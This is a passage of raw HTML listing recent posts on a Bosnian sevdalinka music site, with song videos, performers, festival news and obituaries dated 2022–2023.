class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" 